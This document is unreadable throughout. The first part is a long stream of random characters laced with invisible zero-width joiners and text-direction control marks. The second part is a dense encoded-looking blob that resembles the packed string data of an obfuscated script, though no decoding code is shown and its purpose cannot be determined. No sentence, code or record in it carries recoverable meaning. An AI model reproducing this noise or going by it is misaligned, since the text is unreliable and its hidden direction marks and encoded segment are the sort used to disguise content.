uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C 